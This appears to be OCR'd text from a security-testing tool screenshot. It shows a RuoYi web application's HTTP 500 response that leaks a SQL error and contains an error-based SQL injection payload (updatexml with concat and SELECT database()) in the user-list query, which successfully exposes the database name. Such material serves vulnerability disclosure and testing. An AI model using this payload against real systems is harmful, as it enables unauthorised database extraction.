 Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type : application/json;charset=UTF-8
3 Date : Thu, 07 Mar 2024 06:28:39 GMT
4 Connection : close
5 Content-Length : 1081
6
7 {
"msg" :
"运行时异常:\r\n### Error querying database. Cause: java.sql.SQLException: XPATH syn
tax error: '~ry'\r\n### The error may exist in file [C:\\Users\\pow1e\\Desktop\\RuoY
i\\ruoyi-system\\target\\classes\\mapper\\system\\SysUserMapper.xml]\r\n### The erro
r may involve com.ruoyi.system.mapper.SysUserMapper.selectUserList-Inline\r\n### The
error occurred while setting parameters\r\n### SQL: select count(0) from (select u.
user_id, u.dept_id, u.login_name, u.user_name, u.email, u.avatar, u.phonenumber, u.p
assword, u.sex, u.salt, u.status, u.del_flag, u.login_ip, u.login_date, u.create_by,
u.create_time, u.remark, d.dept_name, d.leader from sys_user u left join sys_dept
d on u.dept_id = d.dept_id where u.del_flag = '0' an
d(select updatexml(1,concat(0x7e,(SELECT database())),0x7e))) tmp_count\r\n### Cause
: java.sql.SQLException: XPATH syntax error: '~ry'\n; uncategorized SQLException; SQ
L state [HY000]; error code [1105]; XPATH syntax error: '~ry'; nested exception is j
ava.sql.SQLException: XPATH syntax error: '~ry'" ,
"code" :500
}